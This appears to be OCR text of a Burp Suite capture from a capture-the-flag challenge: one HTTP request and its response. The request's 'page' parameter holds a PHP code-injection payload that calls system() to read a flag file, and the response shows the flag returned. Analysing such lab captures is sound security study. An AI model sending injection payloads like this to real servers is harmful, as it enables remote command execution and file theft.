 Request
Pretty Raw Hex
\n
1 GET /index.php?page='+and+die(system("cat /flagDRd0x.txt"))+or+'
HTTP/1.1
2 Host: 13.229.145.129:30831
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 10 Oct 2023 13:17:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 124
7
8 CHH{Fixed_by_z3Nd.A5$eRt1oNS_88dfa28c5c081d2751bc0e2b2e4e3747}CHH{Fixed
_by_z3Nd.A5$eRt1oNS_88dfa28c5c081d2751bc0e2b2e4e3747}